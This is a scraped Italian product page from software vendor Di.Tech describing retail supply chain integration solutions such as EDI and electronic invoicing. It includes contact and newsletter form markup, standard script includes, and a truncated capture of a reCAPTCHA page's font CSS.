<p>Le maggior parte di queste soluzioni DiTech è parte della suite applicativa More che unisce l’esperienza di più di 25 anni sul mercato di DiTech alla migliore innovazione tecnologica. More si caratterizza per la sua architettura innovativa e per la specializzazione delle sue componenti che possono essere adottate anche singolarmente.</p>
<p>Per le imprese che hanno scelto la piattaforma tecnologica I-Series (As400) le funzionalità descritte sono disponibili in una seconda suite applicativa sviluppata in ambiente proprietario IBM denominata SIC.</p>
									</div>
							</section>
						</div>
			</div>
	      			<div class="box-retail clearfix">
														<div class="pre-box-retail clearfix col-eq animated fadeInRight">
						<div class="col-sm-6 col-sm-push-6 col-xs-12"><img src="https://www.ditechonline.it/wp-content/uploads/2016/08/RETAIL_6_130841594.jpg" alt="SUPPLY CHAIN INTEGRATION" class="img-responsive"></div>
						<div class="col-sm-6 col-sm-pull-6 col-xs-12 blue-bg">
							<div class="valign-box-r">
								<h1>SUPPLY CHAIN INTEGRATION</h1>
							</div>
						</div>							
					</div>				
								
						<div class="hidden-box">
							<section id="section-428" class="col-md-10 col-md-offset-1 entry-content text-box-retail" itemprop="articleBody">
									<div class="desc-box">
										<p>L’efficienza complessiva dell’attività commerciale e logistica di un distributore dipende anche dal livello di integrazione e automazione che il retailer riesce a sviluppare con i propri fornitori di merci e servizi. La cosiddetta supply chain integration, che si sviluppa attorno ad alcuni micro processi fondamentali, garantisce all’impresa la concreta realizzazione della propria strategia di mercato.</p>
<p>Per ognuno di questi micro processi, DiTech ha costruito una o più soluzioni integrate che consentono di configurare il sistema sulla base delle caratteristiche organizzative e di mercato di ogni singola impresa:</p>
<ul>
<li>EDI services – <a href="https://www.ditechonline.it/prodotti/edi/" target="_blank" rel="noopener">Approfondisci Open Business-EDI services</a></li>
<li>Gestione Richiami – <a href="https://www.ditechonline.it/prodotti/hermes/" target="_blank" rel="noopener">Approfondisci Hermes</a></li>
<li>Fatturazione elettronica &#8211; <a href="https://www.ditechonline.it/prodotti/e-bill-tracking/">Approfondisci Open Business e-bill tracking</a></li>
<li>Fatturazione elettronica self service consumatori &#8211; carburanti &#8211; <a href="https://www.ditechonline.it/prodotti/smart-bill/">Approfondisci Open Business smart-bill</a></li>
<li>Fatturazione alla pubblica amministrazione – <a href="https://www.ditechonline.it/prodotti/fatturazionepa/" target="_blank" rel="noopener">Approfondisci Open Business-Fatturazione PA</a></li>
<li>Dati Fattura &#8211; <a href="https://www.ditechonline.it/prodotti/spesometro/" target="_blank" rel="noopener">Approfondisci Open Business-Spesometro</a></li>
</ul>
<p>La maggior parte di queste soluzioni DiTech è parte della suite applicativa Open Business che unisce l’esperienza di più di 25 anni sul mercato di DiTech alla migliore innovazione tecnologica. Open Business si caratterizza per la sua architettura innovativa e per l’ampio ventaglio di servizi che coprono le esigenze di razionalizzazione del contatto con la parte alta della catena distributiva.</p>
									</div>
							</section>
						</div>
			</div>
	                          
         
         
                
	   	</div>
		</div>
	
    <footer id="footer" class="clearfix grey-lightblue-bg">
		        <div class="container-fluid">
          <div class="row">
            <div class="col-md-12">
            		<p><strong> Per richiedere informazioni</strong></p>
						
	<div id="form_info_container">
		<form class="form-info" role="form" method="POST" id="form_info">
			<div class="row">
				<div class="form-group col-xs-12 col-sm-6 col-md-3">
					<label class="sr-only" for="name">Nome:</label>
					<input type="text" class="form-control" id="name_info" name="name_info" placeholder="Nome" maxlength="100">
				</div>
				<div class="form-group col-xs-12 col-sm-6 col-md-3">
					<label class="sr-only" for="lastname">Cognome:</label>
					<input type="text" class="form-control" id="lastname_info" name="lastname_info" placeholder="Cognome" maxlength="100">
				</div>

			  <div class="form-group col-xs-12 col-sm-6 col-md-3">
			    <label class="sr-only" for="email">E-mail:</label>
			    <input type="email" class="form-control contact_group" id="email_info" name="email_info" placeholder="e-mail" maxlength="150">
			  </div>
				<div class="form-group col-xs-12 col-sm-6 col-md-3">
					<label class="sr-only" for="phone">Telefono:</label>
					<input type="text" class="form-control contact_group" id="phone_info" name="phone_info" placeholder="Telefono" maxlength="150">
				</div>
			</div>
			<div class="row">
				<div class="form-group col-xs-12 col-sm-6 col-md-6">
					<textarea class="form-control" rows="2" id="text_info" name="text_info" placeholder="Testo" maxlength="400"></textarea>
				</div>
				<div class="col-xs-12 col-sm-6 col-md-6">
				<div class="form-group selectp-container">
					<select id="product-select-info" name="product-select-info" class="selectpicker form-control" data-live-search="false" title="Seleziona il prodotto a cui sei interessato"></select>
				</div>
				</div>
			</div>
			
		
    <div class="form-group privacy_info" >
			<input type="checkbox" class="" id="privacy_info"  name="privacy_info" value="ok" />
			<span>Ho preso visione dell’<a href="https://www.ditechonline.it/informativa-modulo-contatti/" target="_blank">informativa sulla privacy</a></span>
			<style>#privacy_info-error{width: 100%;}</style>
	</div>		

	<div class="form-group info_marketing">
		<div class="label_marketing">
			Acconsento a ricevere comunicazioni commerciali e promozionali relative a servizi e prodotti propri di Di.Tech S.p.A., nonché messaggi informativi relativi alle attività istituzionali di Di.Tech S.p.A.
		</div>
		<div>
			<input class="cons_mktg" type="radio" name="cons_mktg" value="Accetto" /><span> Accetto</span>
			<input class="cons_mktg" type="radio" name="cons_mktg" value="Non accetto" checked="checked" /><span> Non accetto</span>
		</div>
	</div>
	<div class="form-group info_marketing_vg_aziende">
		<div class="label_marketing_vg_aziende">
			Acconsento alla comunicazione dei dati personali alle società appartenenti al Gruppo imprenditoriale SeSa S.p.A., al fine di ricevere comunicazioni commerciali e promozionali relative a servizi e prodotti propri delle anzidette società, nonché messaggi informativi relativi alle attività istituzionali delle società medesime.
		</div>
		<div>
			<input class="cons_mktg_aziende_gruppo" type="radio" name="cons_mktg_aziende_gruppo" value="Accetto" /><span> Accetto</span>
			<input class="cons_mktg_aziende_gruppo" type="radio" name="cons_mktg_aziende_gruppo" value="Non accetto" checked="checked" /><span> Non accetto</span>
		</div>
	</div>
	<!--
	<div class="form-group info_dati_a_terzi">
		<div class="label_dati_a_terzi">
			Acconsento alla comunicazione dei dati personali a società terze (appartenenti alle categorie merceologiche ATECO J62, J63 e M70 riguardanti prodotti e servizi informatici e di consulenza aziendale).
		</div>
		<div>
			<input class="cons_dati_a_terzi" type="radio" name="cons_dati_a_terzi" value="Accetto" /><span> Accetto</span>
			<input class="cons_dati_a_terzi" type="radio" name="cons_dati_a_terzi" value="Non accetto" checked="checked" /><span> Non accetto</span>
		</div>
	</div>
	-->
	<input type="hidden" id="vg_post_field_insinfo" name="vg_post_field_insinfo" value="4aed182eb2" /><input type="hidden" name="_wp_http_referer" value="/box_retail/amministrazione-e-controllo/" /> 	
	<input type="hidden" name="vg_recaptcha_response_insinfo" id="vg_recaptcha_response_insinfo"> 	
		  <button type="submit" class="btn btn-default" name="sub-info" id="sub-info">Invia</button>
		</form>		
	<script>grecaptcha.ready(function () {grecaptcha.execute('6Lfb6_wcAAAAAOuVlLO0nUi-DlOe2CswsMWzEsHe',{ action: 'insinfo' }).then(function (token) {var vg_recaptcha_response = document.getElementById('vg_recaptcha_response_insinfo');vg_recaptcha_response.value = token;});});</script>	
	</div>
            </div>
          </div>
        </div>
		      <div id="sub-floor" class="grey-bg">
	      <div id="footer-widgets">
	        <div class="container-fluid">
	        <div id="footer-wrapper">

	          <div class="row sub-fw-a">

              
	            <div class="col-sm-6 col-md-3 footer-link">
	              	<a id="newsletter_lnk" href="#" title="Iscrizione alla Newsletter">NEWSLETTER <i class="fa fa-chevron-right icon-white"></i></a>
	            </div>

              
	            <div class="col-sm-6 col-md-3 footer-link">
	              	<a href="https://www.ditechonline.it/lavora-con-noi/" title="Lavora con noi">LAVORA CON NOI <i class="fa fa-chevron-right icon-white"></i></a>
	            </div>

	            <div class="col-sm-6 col-md-3 footer-link">
	              	<a href="https://www.ditechonline.it/contatti/" title="Contatti">CONTATTI <i class="fa fa-chevron-right icon-white"></i></a>
	            </div>

	            <div class="col-sm-6 col-sm-3 footer-link">
						<a href="http://www.ditechonline.it:8111/areaclienti/asp/index.asp" title="Area Riservata" target="_blank">AREA RISERVATA <i class="fa fa-chevron-right icon-white"></i></a>
	            </div>
				</div>

          <div class="col-xs-12 col-sm-12 container-ad">
            <div id="gmap-ln-widget-2" class="widget widgetFooter widget_gmap-ln-widget">		<script type="text/javascript">
			jQuery(document).ready(function($) {
				$('body').append(`
					<div class="modal fade" id="DT_Modal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
					  <div class="modal-dialog">
					    <div class="modal-content">
					      <div class="modal-header">
					        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
					        <h4 class="modal-title" id="myModalLabel">Map</h4>
					      </div>
					      <div class="modal-body">
					      						      </div>
					    </div>
					  </div>
					</div>
				`);
			$('#DT_Modal').on('shown.bs.modal', (function() {
				$('#DT_Modal .modal-body').html('<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d11383.784073938392!2d11.385461312591476!3d44.49577289389144!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x11e1a57ae41f1f0d!2sDi.Tech+S.p.A.!5e0!3m2!1sen!2sit!4v1462315232049" width="100%" height="450" frameborder="0" style="border:0" allowfullscreen></iframe>');
			}));
			});
		</script>
		<div class="col-xs-12 col-sm-3 gmap">
			<button type="button" class="btn-footer" data-toggle="modal" data-target="#DT_Modal">GUARDA LA MAPPA</button>
		</div>
		<div class="col-xs-12 col-sm-9 gmap">
			<div class="gmap-adress">
				<p style="margin:0;"><strong>Di.Tech S.p.A.</strong> via Giambologna 18, 40138 Bologna</p>
				<p style="margin:0;">Tel: 051-6033311 Fax: 051-6033209</p>
				<p style="margin:0;">P.IVA: 02470300373</p>
			</div>
		</div>

	</div><div id="custom_html-2" class="widget_text widget widgetFooter widget_custom_html"><div class="textwidget custom-html-widget"><div class="vg-link-footer"><a target="_blank" href="https://www.ditechonline.it/web-policy/" rel="noopener">Web Policy</a> - <a target="_blank" href="https://www.ditechonline.it/cookie-policy/" rel="noopener">Cookie Policy</a></div></div></div>          </div>
        </div>

	        </div>
	        </div>
	      </div>
      </div>

   </footer>
		<div class="modal fade" id="DT_newsletter_dialog" tabindex="-1" role="dialog" aria-labelledby="Newsletter Di.Thech" aria-hidden="true">
	  <div class="modal-dialog">
	    <div class="modal-content">
	      <div class="modal-header">
	        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	        <h4 class="modal-title" id="label_newsletter">NEWSLETTER</h4>
	      </div>
	      <div class="modal-body form_nl">
	      	<div class="widget_wysija_cont shortcode_wysija"><div id="msg-form-wysija-shortcode69693e6ea09e3-1" class="wysija-msg ajax"></div><form id="form-wysija-shortcode69693e6ea09e3-1" method="post" action="#wysija" class="widget_wysija shortcode_wysija">
<p class="wysija-paragraph">
    <label>Nome <span class="wysija-required">*</span></label>
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input validate[required]" title="Nome"  value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    <label>Cognome <span class="wysija-required">*</span></label>
    
    	<input type="text" name="wysija[user][lastname]" class="wysija-input validate[required]" title="Cognome"  value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    <label>Azienda <span class="wysija-required">*</span></label>
    
    	<input type="text" name="wysija[field][cf_1]" class="wysija-input validate[required]" title="Azienda"  value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[field][abs][cf_1]" class="wysija-input validated[abs][cf_1]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    <label>Ruolo <span class="wysija-required">*</span></label>
    
    	<input type="text" name="wysija[field][cf_2]" class="wysija-input validate[required]" title="Ruolo"  value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[field][abs][cf_2]" class="wysija-input validated[abs][cf_2]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    <label>Email <span class="wysija-required">*</span></label>
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email"  value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<div id="privacy-wrap"><label for="privacy"><input type="checkbox" id="privacy-chk" name="privacy-chk" value="1" required> Ho preso visione e accetto l'<a href="https://www.ditechonline.it/informativa-modulo-contatti/" target="_blank">informativa sulla privacy</a></label></div>
Acconsento a ricevere comunicazioni commerciali e promozionali relative a servizi e prodotti propri di Di.Tech S.p.A., nonché messaggi informativi relativi alle attività istituzionali di Di.Tech S.p.A.

<p class="wysija-paragraph">
	<label>cons_mktg</label>
    
    	<label class="wysija-radio-label"><input type="radio" class="wysija-radio " name="wysija[field][cf_3]" value="Accetto"  />Accetto</label>
    
    	<label class="wysija-radio-label"><input type="radio" class="wysija-radio " name="wysija[field][cf_3]" value="Non accetto" checked="checked" />Non accetto</label>
    
</p>
Acconsento alla comunicazione dei dati personali alle società appartenenti al Gruppo imprenditoriale SeSa S.p.A., al fine di ricevere comunicazioni commerciali e promozionali relative a servizi e prodotti propri delle anzidette società, nonché messaggi informativi relativi alle attività istituzionali delle società medesime.

<p class="wysija-paragraph">
	<label>cons_mktg_aziende_gruppo</label>
    
    	<label class="wysija-radio-label"><input type="radio" class="wysija-radio " name="wysija[field][cf_4]" value="Accetto"  />Accetto</label>
    
    	<label class="wysija-radio-label"><input type="radio" class="wysija-radio " name="wysija[field][cf_4]" value="Non accetto" checked="checked" />Non accetto</label>
    
</p>
<div class="g-recaptcha" data-sitekey="6LdnMiMdAAAAADddAnfYmLu-xt7O7KAxuQBuMnPn" data-size="compact"></div>
<input class="wysija-submit wysija-submit-field" type="submit" value="Iscriviti" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="3" />
    
 </form></div>          	      </div>
	    </div>
	  </div>
	</div>

  <div class="modal fade" id="DT_blog_news_dialog" tabindex="-1" role="dialog" aria-labelledby="Newsletter Di.Thech" aria-hidden="true">
	  <div class="modal-dialog">
	    <div class="modal-content">
	      <div class="modal-header">
	        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
	        <h4 class="modal-title" id="label_newsletter">Tienimi aggiornato sul Blog di DiTech</h4>
	      </div>
	      <div class="modal-body form_nl">
	      	<div class="widget_wysija_cont shortcode_wysija"><div id="msg-form-wysija-shortcode69693e6ea2729-2" class="wysija-msg ajax"></div><form id="form-wysija-shortcode69693e6ea2729-2" method="post" action="#wysija" class="widget_wysija shortcode_wysija">
<p class="wysija-paragraph">
    <label>Nome <span class="wysija-required">*</span></label>
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input validate[required]" title="Nome"  value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    <label>Cognome <span class="wysija-required">*</span></label>
    
    	<input type="text" name="wysija[user][lastname]" class="wysija-input validate[required]" title="Cognome"  value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][lastname]" class="wysija-input validated[abs][lastname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    <label>Azienda <span class="wysija-required">*</span></label>
    
    	<input type="text" name="wysija[field][cf_1]" class="wysija-input validate[required]" title="Azienda"  value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[field][abs][cf_1]" class="wysija-input validated[abs][cf_1]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    <label>Ruolo <span class="wysija-required">*</span></label>
    
    	<input type="text" name="wysija[field][cf_2]" class="wysija-input validate[required]" title="Ruolo"  value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[field][abs][cf_2]" class="wysija-input validated[abs][cf_2]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    <label>Email <span class="wysija-required">*</span></label>
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email"  value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<div id="privacy-wrap"><label for="privacy"><input type="checkbox" id="privacy-chk" name="privacy-chk" value="1" required> Ho preso visione e accetto l'<a href="https://www.ditechonline.it/informativa-modulo-contatti/" target="_blank">informativa sulla privacy</a></label></div>
Acconsento a ricevere comunicazioni commerciali e promozionali relative a servizi e prodotti propri di Di.Tech S.p.A., nonché messaggi informativi relativi alle attività istituzionali di Di.Tech S.p.A.

<p class="wysija-paragraph">
	<label>cons_mktg</label>
    
    	<label class="wysija-radio-label"><input type="radio" class="wysija-radio " name="wysija[field][cf_3]" value="Accetto"  />Accetto</label>
    
    	<label class="wysija-radio-label"><input type="radio" class="wysija-radio " name="wysija[field][cf_3]" value="Non accetto" checked="checked" />Non accetto</label>
    
</p>
Acconsento alla comunicazione dei dati personali alle società appartenenti al Gruppo imprenditoriale SeSa S.p.A., al fine di ricevere comunicazioni commerciali e promozionali relative a servizi e prodotti propri delle anzidette società, nonché messaggi informativi relativi alle attività istituzionali delle società medesime.

<p class="wysija-paragraph">
	<label>cons_mktg_aziende_gruppo</label>
    
    	<label class="wysija-radio-label"><input type="radio" class="wysija-radio " name="wysija[field][cf_4]" value="Accetto"  />Accetto</label>
    
    	<label class="wysija-radio-label"><input type="radio" class="wysija-radio " name="wysija[field][cf_4]" value="Non accetto" checked="checked" />Non accetto</label>
    
</p>
<div class="g-recaptcha" data-sitekey="6LdnMiMdAAAAADddAnfYmLu-xt7O7KAxuQBuMnPn" data-size="compact"></div>
<input class="wysija-submit wysija-submit-field" type="submit" value="Iscriviti" />

    <input type="hidden" name="form_id" value="2" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="4" />
    
 </form></div>          	      </div>
	    </div>
	  </div>
	</div>

	
		<script type='text/javascript' src='https://www.ditechonline.it/wp-content/themes/brew-master/library/js/libs/bootstrap-select.min.js' id='bootstrap-select-js'></script>
<script type='text/javascript' src='https://www.ditechonline.it/wp-content/plugins/InfoIns/js/jquery.validate.min.js' id='ValidatorPlugin-js'></script>
<script type='text/javascript' id='ajaxFormHandle-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/www.ditechonline.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ditechonline.it/wp-content/plugins/InfoIns/js/ajax-db.min.js' id='ajaxFormHandle-js'></script>
<script type='text/javascript' src='https://www.ditechonline.it/wp-content/themes/brew-master/library/js/scripts.min.js' id='bones-js-js'></script>
<script type='text/javascript' src='https://www.ditechonline.it/wp-content/themes/brew-master/library/js/libs/bootstrap.min.js' id='bones-bootstrap-js'></script>
<script type='text/javascript' src='https://www.ditechonline.it/wp-content/themes/brew-master/library/js/libs/FitVids.js-master/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.ditechonline.it/wp-content/themes/brew-master/library/js/libs/jquery.appear.min.js' id='theme-appear-js'></script>
<script type='text/javascript' src='https://www.ditechonline.it/wp-content/themes/brew-master/library/js/libs/bootstrap-colequalizer.min.js' id='bootstrap-colequalizer-js'></script>
<script type='text/javascript' src='https://www.ditechonline.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.ditechonline.it/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-it.js' id='wysija-validator-lang-js'></script>
<script type='text/javascript' src='https://www.ditechonline.it/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js' id='wysija-validator-js'></script>
<script type='text/javascript' id='wysija-front-subscribers-js-extra'>
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/www.ditechonline.it\/wp-admin\/admin-ajax.php","loadingTrans":"Caricamento in corso...","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ditechonline.it/wp-content/plugins/wysija-newsletters/js/front-subscribers.js' id='wysija-front-subscribers-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js' id='wysija-recaptcha-js'></script>

    <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>

  <script src="//platform.linkedin.com/in.js" type="text/javascript"> lang: it_IT</script>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfb6_wcAAAAAOuVlLO0nUi-DlOe2CswsMWzEsHe&co=aHR0cHM6Ly93d3cuZGl0ZWNob25saW5lLml0OjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=iap2limly20s
body_size: 48281
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
